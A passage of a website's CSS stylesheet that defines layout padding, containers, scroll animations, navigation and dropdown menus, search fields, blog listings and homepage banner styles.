    }

    .flex-column-xl {
        display: flex;
        -ms-flex-direction: column;
        -webkit-flex-direction: column;
        flex-direction: column;
        clear: both;
        height: 100%;
    }

    .flex-column_bottom-xl {
        margin-top: auto;
    }
}

/* Row Padding */

@media(min-width: 1200px) {
    .row.wide-padding {
        margin-left: -30px !important;
        margin-right: -30px !important;
    }

        .row.wide-padding > [class *= col] {
            padding-left: 30px !important;
            padding-right: 30px !important;
        }
}

@media(min-width: 1600px) {
    .row.wide-padding {
        margin-left: -40px !important;
        margin-right: -40px !important;
    }

        .row.wide-padding > [class *= col] {
            padding-left: 40px !important;
            padding-right: 40px !important;
        }
}

@media(min-width: 1800px) {
    .row.wide-padding {
        margin-left: -50px !important;
        margin-right: -50px !important;
    }

        .row.wide-padding > [class *= col] {
            padding-left: 50px !important;
            padding-right: 50px !important;
        }
}

.row.no-padding {
    margin-left: 0 !important;
    margin-right: 0 !important;
}

    .row.no-padding > [class *= col] {
        padding-left: 0 !important;
        padding-right: 0 !important;
    }

.row.small-padding {
    margin-left: -8px !important;
    margin-right: -8px !important;
}

    .row.small-padding > [class *= col] {
        padding-left: 8px !important;
        padding-right: 8px !important;
    }

.row.xs-padding {
    margin-left: -2px !important;
    margin-right: -2px !important;
}

    .row.xs-padding > [class *= col] {
        padding-left: 2px !important;
        padding-right: 2px !important;
        margin-bottom: 4px;
    }

/* Padding */

.banner-padding, .banner-padding-top {
    padding-top: 2.5em;
}

.banner-padding, .banner-padding-bottom {
    padding-bottom: 2.5em;
}

.md-banner-padding, .md-banner-padding-top {
    padding-top: 2.25em;
}

.md-banner-padding, .md-banner-padding-bottom {
    padding-bottom: 2.25em;
}

.sm-banner-padding, .sm-banner-padding-top {
    padding-top: 1.25em;
}

.sm-banner-padding, .sm-banner-padding-bottom {
    padding-bottom: 1.25em;
}

.xs-banner-padding, .xs-banner-padding-top {
    padding-top: .75em;
}

.xs-banner-padding, .xs-banner-padding-bottom {
    padding-bottom: .75em;
}

.xl-banner-padding, .xl-banner-padding-top {
    padding-top: 2.5em;
}

.xl-banner-padding, .xl-banner-padding-bottom {
    padding-bottom: 2.5em;
}

@media(min-width: 768px) and (min-height:600px) {
    .banner-padding, .banner-padding-top {
        padding-top: 3.5em;
    }

    .banner-padding, .banner-padding-bottom {
        padding-bottom: 3.5em;
    }

    .md-banner-padding, .md-banner-padding-top {
        padding-top: 3em;
    }

    .md-banner-padding, .md-banner-padding-bottom {
        padding-bottom: 3em;
    }

    .sm-banner-padding, .sm-banner-padding-top {
        padding-top: 1.5em;
    }

    .sm-banner-padding, .sm-banner-padding-bottom {
        padding-bottom: 1.5em;
    }

    .xs-banner-padding, .xs-banner-padding-top {
        padding-top: 1em;
    }

    .xs-banner-padding, .xs-banner-padding-bottom {
        padding-bottom: 1em;
    }

    .xl-banner-padding, .xl-banner-padding-top {
        padding-top: 6em;
    }

    .xl-banner-padding, .xl-banner-padding-bottom {
        padding-bottom: 6em;
    }
}

@media(min-width: 1200px) and (min-height:760px) {
    .banner-padding, .banner-padding-top {
        padding-top: 4.5em;
    }

    .banner-padding, .banner-padding-bottom {
        padding-bottom: 4.5em;
    }

    .md-banner-padding, .md-banner-padding-top {
        padding-top: 3.5em;
    }

    .md-banner-padding, .md-banner-padding-bottom {
        padding-bottom: 3.5em;
    }

    .sm-banner-padding, .sm-banner-padding-top {
        padding-top: 2em;
    }

    .sm-banner-padding, .sm-banner-padding-bottom {
        padding-bottom: 2em;
    }

    .xs-banner-padding, .xs-banner-padding-top {
        padding-top: 1.25em;
    }

    .xs-banner-padding, .xs-banner-padding-bottom {
        padding-bottom: 1.25em;
    }

    .xl-banner-padding, .xl-banner-padding-top {
        padding-top: 7.5em;
    }

    .xl-banner-padding, .xl-banner-padding-bottom {
        padding-bottom: 7.5em;
    }
}

@media(min-width: 1600px) {
    .banner-padding, .banner-padding-top {
        padding-top: 5em;
    }

    .banner-padding, .banner-padding-bottom {
        padding-bottom: 5em;
    }

    .md-banner-padding, .md-banner-padding-top {
        padding-top: 4em;
    }

    .md-banner-padding, .md-banner-padding-bottom {
        padding-bottom: 4em;
    }

    .sm-banner-padding, .sm-banner-padding-top {
        padding-top: 2.25em;
    }

    .sm-banner-padding, .sm-banner-padding-bottom {
        padding-bottom: 2.25em;
    }

    .xs-banner-padding, .xs-banner-padding-top {
        padding-top: 1.5em;
    }

    .xs-banner-padding, .xs-banner-padding-bottom {
        padding-bottom: 1.5em;
    }

    .xl-banner-padding, .xl-banner-padding-top {
        padding-top: 10em;
    }

    .xl-banner-padding, .xl-banner-padding-bottom {
        padding-bottom: 10em;
    }
}

/* Custom Containers */
.container {
    position:relative;
}

.container-small {
    padding-left: 15px;
    padding-right: 15px;
}

.container-small:before, .container-small:after {
    content: " ";
    display: table;
    clear: both;
}

@media(min-width: 1200px) {
    .container-small {
        width: 860px;
        margin-left: auto;
        margin-right: auto;
    }
}

.container-large {
    padding-left: 15px;
    padding-right: 15px;
}

    .container-large:before, .container-large:after {
        content: " ";
        display: table;
        clear: both;
    }

@media(min-width: 1600px) {
    .container-large {
        max-width: 1500px;
        margin-left: auto;
        margin-right: auto;
    }
}

/*@media(min-width: 1800px) {
    .container-large {
        max-width: 1700px;
    }
}*/

/*.container {
    padding-left: 15px;
    padding-right: 15px;
}

    .container:before, .container:after {
        content: " ";
        display: table;
        clear: both;
    }

@media(min-width: 1600px) {
    .container {
        max-width: 1500px;
        margin-left: auto;
        margin-right: auto;
    }
}

@media(min-width: 1800px) {
    .container {
        max-width: 1700px;
    }
}*/

/* Animations */

@media(min-width: 767px) {
    .animate.yellow-line {
        transform: scaleX(0);
        transform-origin: 0 0;
        opacity: 0;
        -moz-transition: all 1.4s;
        -o-transition: all 1.4s;
        -webkit-transition: all 1.4s;
        transition: all 1.4s;
    }

    .animate.active.yellow-line {
        opacity: 1;
        transform: scaleX(1);
    }

    .popUp {
        -webkit-transform: translate3d(0,25px,0);
        -moz-transform: translate3d(0,25px,0);
        -ms-transform: translate3d(0,25px,0);
        -o-transform: translate3d(0,25px,0);
        transform: translate3d(0,25px,0);
        -moz-transition: all .4s;
        -o-transition: all .4s;
        -webkit-transition: all .4s;
        transition: all .4s;
    }

        .popUp.active {
            -webkit-transform: translate3d(0,0,0);
            -moz-transform: translate3d(0,0,0);
            -ms-transform: translate3d(0,0,0);
            -o-transform: translate3d(0,0,0);
            transform: translate3d(0,0,0);
        }

    .dropDown {
        -webkit-transform: translate3d(0, -100%, 0);
        -moz-transform: translate3d(0, -100%, 0);
        -ms-transform: translate3d(0, -100%, 0);
        -o-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0);
        -moz-transition: all .4s cubic-bezier(.3,.02,.3,1.01);
        -o-transition: all .4s cubic-bezier(.3,.02,.3,1.01);
        -webkit-transition: all .4s cubic-bezier(.3,.02,.3,1.01);
        transition: all .4s cubic-bezier(.3,.02,.3,1.01);
    }

        .dropDown.active {
            -webkit-transform: translate3d(0, 0, 0);
            -moz-transform: translate3d(0, 0, 0);
            -ms-transform: translate3d(0, 0, 0);
            -o-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
        }

    .textUp {
        -webkit-transform: translate3d(0,40px,0);
        -moz-transform: translate3d(0,40px,0);
        -ms-transform: translate3d(0,40px,0);
        -o-transform: translate3d(0,40px,0);
        transform: translate3d(0,40px,0);
        -moz-transition: all 1.6s cubic-bezier(.075,.82,.165,1);
        -o-transition: all 1.6s cubic-bezier(.075,.82,.165,1);
        -webkit-transition: all 1.6s cubic-bezier(.075,.82,.165,1);
        transition: all 1.6s cubic-bezier(.075,.82,.165,1);
        opacity: 0;
    }

    .textUpLong {
        -webkit-transform: translate3d(0,120px,0);
        -moz-transform: translate3d(0,120px,0);
        -ms-transform: translate3d(0,120px,0);
        -o-transform: translate3d(0,120px,0);
        transform: translate3d(0,120px,0);
        -moz-transition: all 2s cubic-bezier(.075,.82,.165,1);
        -o-transition: all 2s cubic-bezier(.075,.82,.165,1);
        -webkit-transition: all 2s cubic-bezier(.075,.82,.165,1);
        transition: all 2s cubic-bezier(.075,.82,.165,1);
        opacity: 0;
    }

        .textUp.active,
        .textUpLong.active {
            -webkit-transform: translate3d(0,0,0);
            -moz-transform: translate3d(0,0,0);
            -ms-transform: translate3d(0,0,0);
            -o-transform: translate3d(0,0,0);
            transform: translate3d(0,0,0);
            opacity: 1;
        }

    .fadeIn {
        -moz-transition: all .68s;
        -o-transition: all .68s;
        -webkit-transition: all .68s;
        transition: all .68s;
        opacity: 0;
    }

        .fadeIn.active, .animate.active .fadeIn {
            opacity: 1;
        }

    .fadeInLeft {
        -moz-transition: all .52s;
        -o-transition: all .52s;
        -webkit-transition: all .52s;
        transition: all .52s;
        transform: translate3d(-20px, 0, 0);
        opacity: 0;
    }

        .fadeInLeft.active {
            opacity: 1;
            transform: translate3d(0, 0, 0);
        }

    .fadeInLeftLong {
        -moz-transition: all .52s;
        -o-transition: all .52s;
        -webkit-transition: all .52s;
        transition: all .52s;
        transform: translate3d(-35px, 0, 0);
        opacity: 0;
    }

        .fadeInLeftLong.active {
            opacity: 1;
            transform: translate3d(0, 0, 0);
        }

    .fadeDown {
        -moz-transition: all .52s;
        -o-transition: all .52s;
        -webkit-transition: all .52s;
        transition: all .52s;
        transform: translate3d(0, -20px, 0);
        opacity: 0;
    }

        .fadeDown.active {
            opacity: 1;
            transform: translate3d(0, 0, 0);
        }

    .date.textUp:after {
        -webkit-transform: translate3d(0,30px,0);
        -moz-transform: translate3d(0,30px,0);
        -ms-transform: translate3d(0,30px,0);
        -o-transform: translate3d(0,30px,0);
        transform: translate3d(0,30px,0);
        opacity: 0;
        -moz-transition: all 1.6s cubic-bezier(.075,.82,.165,1);
        -o-transition: all 1.6s cubic-bezier(.075,.82,.165,1);
        -webkit-transition: all 1.6s cubic-bezier(.075,.82,.165,1);
        transition: all 1.6s cubic-bezier(.075,.82,.165,1);
    }

    .date.textUp.active:after {
        -webkit-transform: translate3d(0,0,0);
        -moz-transform: translate3d(0,0,0);
        -ms-transform: translate3d(0,0,0);
        -o-transform: translate3d(0,0,0);
        transform: translate3d(0,0,0);
        transition-delay: .2s;
        opacity: 1;
    }

    .textUpLong .slow {
        -webkit-transform: translate3d(0,40px,0);
        -moz-transform: translate3d(0,40px,0);
        -ms-transform: translate3d(0,40px,0);
        -o-transform: translate3d(0,40px,0);
        transform: translate3d(0,40px,0);
        opacity: 0;
        -moz-transition: all 1.6s cubic-bezier(.075,.82,.165,1);
        -o-transition: all 1.6s cubic-bezier(.075,.82,.165,1);
        -webkit-transition: all 1.6s cubic-bezier(.075,.82,.165,1);
        transition: all 1.6s cubic-bezier(.075,.82,.165,1);
    }

    .textUpLong.active .slow {
        -webkit-transform: translate3d(0,0,0);
        -moz-transform: translate3d(0,0,0);
        -ms-transform: translate3d(0,0,0);
        -o-transform: translate3d(0,0,0);
        transform: translate3d(0,0,0);
        opacity: 1;
    }

    .slideDown {
        -webkit-transform: translate3d(0,-16px,0);
        -moz-transform: translate3d(0,-16px,0);
        -ms-transform: translate3d(0,-16px,0);
        -o-transform: translate3d(0,-16px,0);
        transform: translate3d(0,-16px,0);
        -moz-transition: all .6s cubic-bezier(.8,-0.93,.79,.94);
        -o-transition: all .6s cubic-bezier(.8,-0.93,.79,.94);
        -webkit-transition: all .6s cubic-bezier(.8,-0.93,.79,.94);
        transition: all .6s cubic-bezier(.8,-0.93,.79,.94);
    }


        .slideDown.active {
            -webkit-transform: translate3d(0,0,0);
            -moz-transform: translate3d(0,0,0);
            -ms-transform: translate3d(0,0,0);
            -o-transform: translate3d(0,0,0);
            transform: translate3d(0,0,0);
        }

    .slideInLeft {
        -webkit-transform: translate3d(-200%,0,0);
        -moz-transform: translate3d(-200%,0,0);
        -ms-transform: translate3d(-200%,0,0);
        -o-transform: translate3d(-200%,0,0);
        transform: translate3d(-200%,0,0);
        -moz-transition: all 1s;
        -o-transition: all 1s;
        -webkit-transition: all 1s;
        transition: all 1s;
    }

        .slideInLeft.active {
            -webkit-transform: translate3d(0,0,0);
            -moz-transform: translate3d(0,0,0);
            -ms-transform: translate3d(0,0,0);
            -o-transform: translate3d(0,0,0);
            transform: translate3d(0,0,0);
            -moz-transition: all 1s cubic-bezier(.075,.82,.165,1);
            -o-transition: all 1s cubic-bezier(.075,.82,.165,1);
            -webkit-transition: all 1s cubic-bezier(.075,.82,.165,1);
            transition: all 1s cubic-bezier(.075,.82,.165,1);
        }

    .slideInRight {
        -webkit-transform: translate3d(100vw,0,0);
        -moz-transform: translate3d(100vw,0,0);
        -ms-transform: translate3d(100vw,0,0);
        -o-transform: translate3d(100vw,0,0);
        transform: translate3d(100vw,0,0);
        -moz-transition: all 1s;
        -o-transition: all 1s;
        -webkit-transition: all 1s;
        transition: all 1s;
    }

        .slideInRight.active {
            -webkit-transform: translate3d(0,0,0);
            -moz-transform: translate3d(0,0,0);
            -ms-transform: translate3d(0,0,0);
            -o-transform: translate3d(0,0,0);
            transform: translate3d(0,0,0);
        }

    .animate.swing {
        transition: .5s ease-in-out;
        -webkit-transform: rotatex(-90deg) translateZ(0);
        -ms-transform: rotatex(-90deg) translateZ(0);
        transform: rotatex(-90deg) translateZ(0);
        -webkit-transform-origin: 0 0 0;
        -ms-transform-origin: 0 0 0;
        transform-origin: 0 0 0;
        opacity: 0;
    }

    .animate.active.swing {
        -webkit-transform: rotatex(0) translateZ(0);
        -ms-transform: rotatex(0) translateZ(0);
        transform: rotatex(0) translateZ(0);
        opacity: 1;
    }

    .animate.expand {
        transition: .45s;
        -webkit-transform: scale(.75) translateZ(0);
        -ms-transform: scale(.75) translateZ(0);
        transform: scale(.75) translateZ(0);
        opacity: .25;
    }

        .animate.expand.active {
            -webkit-transform: scale(1) translateZ(0);
            -ms-transform: scale(1) translateZ(0);
            transform: scale(1) translateZ(0);
            opacity: 1;
        }

    .delay1 {
        transition-delay: .15s;
    }
}

/* DOM adjustments: Matching the style so we don't NEED to add styles every time*/
blockquote {
    line-height: 1.2;
    font-size: 16px;
    font-size: 1em;
}
    blockquote > cite {
        margin-top: 1em;
    }
    
/* Slidebar Override */
[data-canvas=container] {
	overflow-x: hidden;
}

/* Bootstrap Extenders */
.background-drk-gray {
    background-color: var(--gray-dark);
}

.btn.btn-black {
    background-color: black;
}
    .btn.btn-black:hover,
    .btn.btn-black:focus {
        background-color: #444;
    }

    .btn.btn-black::before {
        color: rgba(255,255,255,0.2);
    }

.p-6 {
    padding: 2.25em;
}

.p-7 {
    padding: 6em;
}

.z-0 {
    z-index: 0;
}

.z-2 {
    z-index: 2;
}

/* Header */
.navbar {
	padding: 0;
	position: fixed;
	z-index: 1000;
}

.navbar-left {
	width: calc(100% - 1190px);
	float: left;
	padding: 1.050em 0 0.9em 2.6em;
	transition: all .45s ease;
	height: 87px;
}

	.navbar-left.narrow {
		height: 67px;
	}

.navbar-right {
	width: 1190px;
	float: left;
	/*height:87px;*/
	border-top: 11px solid #D22030;
	height: 100%;
}

.navbar-brand {
	padding: 0;
	margin: 0;
	font-size: 1em;
	line-height: 1;
}

	.navbar-brand img {
		/*width:11em;*/
		height: 2.4em;
		transition: all .4s ease-out;
	}

ul.navigation {
	list-style: none;
	margin: 0;
	padding: 1.0em 0 0 0;
	line-height: 1;
	transition: all .45s ease;
}

	ul.navigation > li {
		display: inline-block;
		margin-right: 3em;
		position: relative;
	}

		ul.navigation > li:last-of-type {
			margin-right: 0;
		}

		ul.navigation > li > a {
			font-family: 'Source Sans Pro', sans-serif;
			font-size: 0.8em;
			color: #000000;
			text-transform: uppercase;
			font-weight: 700;
			padding: 1.25em 0;
			display: block;
		}

.impact-header ul.navigation > li:last-of-type {
    margin-right: 3em;
}

.article-category {
    border-radius: 10px;
    font-size: 15px;
    padding: 2px 10px;
}

.impact-slider .impact-img-div {
    text-align: center;
}

.impact-slider .impact-img-div img {
    max-height: 15em;
    margin: auto;
}

    .article-category .category-icon svg {
        filter: brightness(0) invert(1);
        height: 15px;
        position: relative;
        top: 2px;
        width: inherit;
        margin-right: 0.5em;
    }

.impact-filter h1 {
    font-size: 1rem!important;
    font-weight: 400!important; 
    margin-bottom: 1em;
}

.navigation .dropdown-menu {
    position: absolute;
    bottom: 0;
    left: -28px;
    z-index: 1000;
    display: block;
    visibility: hidden;
    opacity: 0;
    transition: visibility 0s, opacity 0.5s linear;
    float: left;
    min-width: 160px;
    text-align: left;
    list-style: none;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    padding: 0;
    margin: 0;
    background: #000000;
}

	.navigation .dropdown-menu a {
		display: block;
		clear: both;
		font-weight: 400;
		font-family: 'Source Sans Pro', sans-serif;
		line-height: 1.5;
		white-space: nowrap;
		padding: 8px 25px;
		background: #000000;
		border-bottom: none;
		color: #fff;
		text-transform: none;
		font-size: 0.8em;
	}

		.navigation .dropdown-menu a:hover,
		.navigation .dropdown-menu a:focus,
		.navigation .dropdown-menu a:active {
			background: #333333;
		}

ul.navigation li:hover a,
ul.navigation li:active a,
ul.navigation li:focus a {
	text-decoration: none;
}

ul.navigation li.dropdown-open .dropdown-menu {
    visibility: visible;
    opacity: 1;
}

.mobile-nav_toggle {
	display: none;
}

.hamburger {
	width: 60px;
	height: 60px;
	margin-right: 0;
	/* float: right; */
	margin-left: auto;
	padding: 20px 15px;
	background-color: #f8f9fa;
}

	.hamburger i {
		width: 100%;
		height: 3px;
		margin-bottom: 5px;
		display: block;
		background-color: #000000;
		border-radius: 3px;
		-moz-transition: all .3s;
		-o-transition: all .3s;
		-webkit-transition: all .3s;
		transition: all .3s;
	}

.sb-slidebar li {
	position: relative;
	margin-bottom: 0;
}

	.sb-slidebar li a {
		-moz-transition: all .4s;
		-o-transition: all .4s;
		-webkit-transition: all .4s;
		transition: all .4s;
		font-size: 18px;
		margin-bottom: 0;
		width: 100%;
		padding: 16px 15px;
		display: block;
		color: rgba(255,255,255,0.7);
	}

.sb-slidebar .navbar-collapse {
	padding: 0;
}

	.sb-slidebar .navbar-collapse .navbar-nav {
		margin: 0;
	}

	.sb-slidebar .navbar-collapse li {
		border-top: 1px solid #1a1a1a;
		width: 100%;
	}

	.sb-slidebar .navbar-collapse .nav > li > a:focus,
	.sb-slidebar .navbar-collapse .nav > li > a:hover {
		text-decoration: none;
		background-color: #333333;
		color: #fff;
	}

	.sb-slidebar .navbar-collapse .nav > li > .toggle-submenu {
		cursor: pointer;
		border-left: 1px solid #1a1a1a;
		height: 60px;
		position: absolute;
		right: 0;
		top: 0;
		width: 80px;
		background-color: transparent;
	}

		.sb-slidebar .navbar-collapse .nav > li > .toggle-submenu:after {
			width: 0;
			height: 0;
			border-left: 5px solid transparent;
			border-right: 5px solid transparent;
			border-top: 6px solid #fff;
			pointer-events: none;
			content: '';
			display: block;
			position: absolute;
			left: 50%;
			top: 50%;
			margin-top: -3px;
			margin-left: -5px;
		}

.sb-slidebar {
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	background-color: #000000;
}

	.sb-slidebar.custom-width {
		width: 40%;
	}

@media(max-width:767px) {
	.sb-slidebar.custom-width {
		width: 50%;
	}
}

@media(max-width:539px) {
	.sb-slidebar.custom-width {
		width: 80%;
	}
}

.sb-submenu {
	background-color: #333333;
}

	.sb-submenu > li > a, .sb-slidebar li a.active {
		background-color: #333333;
	}

.sb-slidebar li a.active {
	color: #fff;
}

.sb-submenu > li > a:hover,
.sb-submenu > li > a:focus {
	color: #fff;
	background-color: #243155;
}

.sb-submenu {
	display: none;
	padding: 0;
	margin: 0;
	list-style-type: none;
	background-color: #000;
	font-style: normal;
	clear: both;
	overflow: hidden;
	font-size: 14px;
	font-weight: 400;
}

	.sb-submenu li {
		width: 100%;
		padding: 0;
		margin: 0;
		position: relative;
	}

		.sb-submenu li a {
			color: #a0a0a0;
			text-transform: none;
			position: relative;
			padding: 16px 15px;
			font-weight: 400;
		}

			.sb-submenu li a:hover, .sb-submenu li a:focus {
				color: #fff;
				background-color: #000;
				text-decoration: none;
			}

		.sb-submenu li:first-child a {
			padding-top: 22px;
		}

		.sb-submenu li:last-child a {
			padding-bottom: 26px;
		}


.search-block #search_button {
	width: 80px;
}

#searchForm {
	margin-bottom: 40px;
}

.search-block {
	display: block;
	position: relative;
}

	.search-block input.search-field {
		background-color: #000000;
		font-size: 18px;
		height: 68px;
		padding: 0 80px 0 15px;
		width: 100%;
		border: 0;
		outline: 0;
		color: #fff;
		margin: 0;
		border-left: 1px solid #1a1a1a;
	}

	.search-block .btn-info {
		background-color: #000000;
		border: 0 none;
		border-left: 1px solid #1a1a1a;
		color: #ffffff;
		font-size: 12px;
		position: absolute;
		right: 0;
		top: 0;
		height: 68px;
		width: 80px;
		outline: 0;
	}

		.search-block .btn-info:focus,
		.search-block .btn-info:active {
			background-color: #333333 !important;
			border-color: #333333 !important;
			box-shadow: none !important;
			outline: 0;
		}

	.search-block #site-search::-webkit-input-placeholder { /* Chrome/Opera/Safari */
		color: #ffffff;
	}

	.search-block #site-search::-moz-placeholder { /* Firefox 19+ */
		color: #ffffff;
	}

	.search-block #site-search:-ms-input-placeholder { /* IE 10+ */
		color: #ffffff;
	}

	.search-block #site-search:-moz-placeholder { /* Firefox 18- */
		color: #ffffff;
	}

.search-toggle {
	padding: 0;
	border: 0;
	background-color: transparent;
	outline: 0;
	color: #000000;
}

	.search-toggle:focus {
		outline: 0;
	}

	.search-toggle.active:before {
		content: "\f00d";
	}

#searchForm {
	position: absolute;
	top: 100%;
	left: 0;
	width: 100%;
	text-align: right;
	display: none;
	z-index: -1;
}

	#searchForm.active {
		display: block;
		animation: dropdown 0.3s forwards;
		width: 100%;
		margin: 0 auto;
		text-align: center;
		background: #000;
	}

	#searchForm input {
		padding-top: 13px;
		padding-bottom: 11px;
		border: 0;
		background-color: transparent;
		color: #fff;
		outline: 0;
		font-size: 20px;
		flex: 1;
		text-align: right;
	}

	#searchForm button {
		width: 60px;
		border: 0;
		background-color: transparent;
		color: #fff;
		height: 100%;
		outline: 0;
		transition: all .15s;
		float: right;
		padding: 13px 0;
		height: 100%;
		text-align: right;
		opacity: .6;
	}


.form-group input {

    border: 0;
    background-color: #DEE3EB;
    outline: 0;
    width: 100%;
    display: block;
    padding: 18px 20px 18px;
    line-height: 1.35;

}

.search-bar button {

    position: absolute;
    top: 0;
    right: 0;
    color: #ffffff;
    border: 0;
        border-left-color: currentcolor;
        border-left-style: none;
        border-left-width: 0px;
    background-color: #D22030;
    padding: 21px;
    outline: 0;
    border-left: 3px solid #fff;
    transition: all .15s;

}

.list-article {
    padding: 2em 0;
    border-bottom: 1px solid #C9C9C9;
    float: left;
    width: 100%;
}

    .list-article h2, .list-blog h2 {
        font-size: 1.75em;
        text-transform: none;
        line-height: 1.3;
        margin-bottom: .5em;
        font-family: 'Titillium Web', sans-serif;
    }

.list-article figure {
    /*width:175px;
    float:left;*/
    width: 125px;
    height: 125px;
    float: left;
    overflow: hidden;
}

.list-article figure img {
    max-width:100%;
    height:auto;
    display:block;
}

.list-article .content {
    /*margin-left: 200px;*/
    margin-left: 150px;
}

.list-article.no-image .content {
    margin-left: 0;
}

.list-article .content .meta {
    font-size: 1em;
    color: #54565A;
    text-transform:uppercase;
    font-weight:700;


}

#blog-listing .list-blog {
    margin-bottom: 2em;
}

@media (min-width:768px) {
    #blog-listing .list-blog {
        margin-bottom: 3em;
    }

    .p-md-7 {
        padding: 6em !important;
    }

    .mb-md-5 {
        margin-bottom: 2.25em;
    }
}

#blog-listing hr {
    border-top: 1px solid #C9C9C9;
    margin-top: 0;
    margin-bottom: 0;
}

.list-blog > a {
    color:inherit;
}

    .list-blog > a:hover {
        text-decoration:none;
    }

    .list-blog h2 {
        color: #D22030;
        transition: all .15s;
    }

    .list-blog:hover h2 {
        color:#000;
        text-decoration:underline;
    }

    .list-blog .meta {
        text-transform:uppercase;
        font-weight:600;
        color:#000;
        font-size:.875em;
    }

    .list-blog img {
        margin-bottom:1em;
        position:relative;
    }

.form-control {
    border-radius:0;
    border-bottom:8px solid #C2C7D0;
    height:48px !important;
}

@media (min-width: 768px) {
    .filter-col-label {
        position: relative;
        width: 100%;
        min-height: 1px;
        padding-right: 0;
        padding-left: 15px;
        -ms-flex: 0 0 11%;
        flex: 0 0 11%;
        max-width: 11%;
    }

    .filter-col-form {
        position: relative;
        width: 100%;
        min-height: 1px;
        padding-right: 15px;
        padding-left: 15px;
        -ms-flex: 0 0 89%;
        flex: 0 0 89%;
        max-width: 89%;
        
    }
}

@media(max-width:1799px) {
	.navbar-left {
		width: calc(100% - 985px);
	}

    .navbar-right {
        width: 985px;
    }

    ul.navigation > li {
        display: inline-block;
        margin-right: 2.5em;
    }

	.navbar-left {
		height: 77px;
	}

		.navbar-left.narrow {
			height: 61px;
		}
}

@media(max-width:1499px) {
	.navbar-left {
		width: calc(100% - 865px);
	}

    .navbar-right {
        width: 865px;
    }

	ul.navigation > li {
		margin-right: 1.75em;
	}
}

@media(max-width:1199px) {
	.navbar-right {
		border-top: none;
		width: 50%;
	}

    .impact-header .navbar-right {
        border-top: 11px solid #D22030!important;
    }

    .navbar-left {
        width: 50%;
        padding: 15px 0 15px 15px;
        height: 70px;
    }

	.navbar-brand img {
		width: auto;
		height: 2.5em;
	}

	.navbar .navbar-right #main-navigation {
		display: none;
	}

	.mobile-nav_toggle {
		display: block;
	}
    .impact-header.navbar .navbar-right #main-navigation {
        display: block;
    }
    .impact-header .mobile-nav_toggle {
        display: none;
    }
}

@media(max-width:991px) {
    .impact-header.navbar .navbar-right #main-navigation {
        display: none;
    }
    .impact-header .mobile-nav_toggle {
        display: block;
    }

    .impact-header .navbar-right {
        border-top: none!important;
    }
}

    .impact-header .navbar-right {
        width: unset !important;
    }

    .impact-header {
        justify-content: space-between;
    }

    /* Home Banner */
    .banner-slider {
        margin-bottom: 0 !important;
    }

        .banner-slider .slick-list, .banner-slider .slick-track {
            height: 100%;
        }

        .banner-slider .slick-slide {
            background-color: #555;
        }

        .banner-slider .container {
            position: relative;
            height: 100%;
        }

        .banner-slider h1 {
            font-size: 3.8em;
            color: rgba(0,0,0,0.6);
            line-height: .85;
            margin-bottom: 0;
            text-transform: uppercase;
            font-weight: 800;
        }

    @media (min-width:992px) {
        .banner-slider {
            height: 100vh;
        }

            .banner-slider .content {
                position: absolute;
                bottom: -0.6em;
                left: -1em;
                max-width: 45em;
                margin-top: 40px;
            }

        .p-lg-6 {
            padding: 3em !important;
        }

        .p-lg-7 {
            padding: 6em !important;
        }
    }

    @media (max-width:991px) {
        .banner-slider .content {
            margin-top: 70px;
            padding: 7em 30px;
            text-align: center;
            max-width: 48em;
            margin-left: auto;
            margin-right: auto;
        }

        .banner-slider h1 {
            color: #fff;
            text-shadow: 2px 2px 2px rgba(0,0,0,0.5);
            line-height: .9;
        }
    }

    @media (max-width: 767px) {
        .banner-slider .content {
            padding: 5em 15px;
        }
    }

    @media (min-width: 576px) {
        .banner-slider h1 {
            font-size: 5.4em;
        }
        .p-sm-5 {
            padding: 4em !important;
        }
    }

    @media (min-width: 768px) {
        .banner-slider h1 {
            font-size: 6em;
        }
    }

    @mdia (min-width: 768px) and (max-width: 991px) {
        .d-md-none {
            display:none;
        }
    }

    @media (min-width: 992px) {
        .banner-slider h1 {
            font-size: 10em;
        }
    }

    @media (min-width: 1200px) {
        .banner-slider h1 {
            font-size: 12em;
        }
    }

    @media (min-width: 1600px) and (min-height: 1000px) {
        .banner-slider h1 {
            font-size: 14em;
        }
    }

    @media (min-width: 1800px) and (min-height: 1200px) {
        .banner-slider h1 {
            font-size: 16em;
        }

        .banner-slider .content {
            bottom: -0.8em;
        }
    }

    .banner-slider p {
        max-width: 42em;
        margin: 0 auto;
        line-height: 1.4;
    }

    @media (min-width: 768px) {
        .banner-slider p {
            line-height: 1.7;
        }
    }

    .banner-image {
        position: relative;
    }

    /*.banner-image:before {
        position: absolute;
        content: "";
        top: 0;
        right: 0;
        bottom: 0;
        left: 0;
        background-color: rgba(34,34,34,0.75);
    }*/

    .announce {
        background-color: #DEE3EB;
        color: #000;
        display: block;
    }

        .announce:hover {
            text-decoration: none;
            color: #000;
        }

    @media (min-width:992px) {
        .announce {
            position: absolute;
            top: 8em;
            right: 4em;
            max-width: 22em;
            box-shadow: 2px 2px 10px rgba(0,0,0,0.5);
        }

            .announce:hover {
                background-color: #fff;
            }
    }


    /* Homepage */

    .who-we-are h2 {
        margin-bottom: .5em;
    }

    .who-we-are .content {
        position: relative;
        display: block;
        color: #fff;
    }

    @media (min-width: 768px) {
        .who-we-are .content {
            padding-right: 5em;
        }
    }

    .who-we-are .content:hover {
        text-decoration: none;
    }

    @media (min-width: 768px) {
        .who-we-are .content:before {
            content: "";
            position: absolute;
            top: 50%;
            transform: translateY(-50%);
            right: 0;
            opacity: 0.5;
            transition: all .15s;
            background-color: #fff;
            width: 38px;
            height: 38px;
            border-radius: 100px;
        }

        .who-we-are .content:hover:before {
            opacity: 1;
        }

        .who-we-are .content:after {
            content: "\e900";
            font-family: 'icomoon';
            position: absolute;
            top: 50%;
            transform: translateY(-50%);
            right: 10px;
            color: #D22030;
            font-size: 16px;
        }

        .who-we-are span.link {
            display: none;
        }
    }

    .acq-side {
        color: black;
        padding: 3em 2em;
        font-size: 0.9em;
        background-color: #DEE3EB;
    }

    .acq-header {
        position: relative;
    }

        .acq-header ul {
            list-style-type: none;
            padding: 0;
            margin-bottom: 1em;
        }

            .acq-header ul li {
                border-bottom: 2px solid #DEE3EB;
                margin: 0;
                padding: 0.5em 0;
                width: 65%;
            }

        .acq-header h2, .acq-header h3, .acq-header h4 {
